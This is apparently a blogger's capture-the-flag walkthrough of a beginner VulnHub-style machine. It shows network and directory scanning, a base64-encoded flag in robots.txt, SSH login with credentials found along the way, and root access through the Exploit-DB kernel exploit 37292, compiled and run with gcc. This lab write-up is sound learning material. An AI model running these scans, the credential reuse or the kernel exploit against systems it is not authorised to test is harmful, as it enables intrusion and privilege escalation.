Overview:
Target Machine IP Address: 192.168.56.40 My Machine IP Address: 192.168.56.20
Mission:
THIS IS A MACHINE FOR COMPLETE BEGINNER, THERE ARE THREE FALGS AVAILABLE IN THIS VM. FROM THIS VMs YOU WILL LEARN ABOUT ENCODER-DECODER & EXPLOIT-DB.
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:
sudo arp-scan --interface=eth0 192.168.56.1/24
nmap -sC -sV -p- 192.168.56.40 -o nmap.log
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
username:itsskv
cybersploit
CyBeRSplOiT

I ran nikto but didn’t get information but gobuster did give me something..
gobuster dir -u 192.168.56.40 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log

http://192.168.56.40/robots.txt
R29vZCBXb3JrICEKRmxhZzE6IGN5YmVyc3Bsb2l0e3lvdXR1YmUuY29tL2MvY3liZXJzcGxvaXR9
Let’s decrypt the string…
echo "R29vZCBXb3JrICEKRmxhZzE6IGN5YmVyc3Bsb2l0e3lvdXR1YmUuY29tL2MvY3liZXJzcGxvaXR9" | base64 -d
Flag1: cybersploit{youtube.com/c/cybersploit}
By the way, you might be wondering what is at http://192.168.56.40/hacker (it was just a gif).
Ok since, we got the username: itsskv
And password: cybersploit{youtube.com/c/cybersploit}
And the box is running ssh, how about we try that first?

ssh itsskv@192.168.56.40
ls -lah

cat flag2.txt
![]() I used this website to decrypt. https://cryptii.com/pipes/binary-to-english
I used this website to decrypt. https://cryptii.com/pipes/binary-to-english
good work !
flag2: cybersploit{https:t.me/cybersploit1}
uname -a
3.13.0-32-generic
Google 3.13.0-32-generic exploit searchsploit didn’t work for me (I will figure this out later)
https://www.exploit-db.com/exploits/37292 gcc 37292.c -o exploit ./exploit
flag3: cybersploit{Z3X21CW42C4 many many congratulations !}
That’s it guys! Going to have breakfast now … little hungry lol
Wish you a productive day!!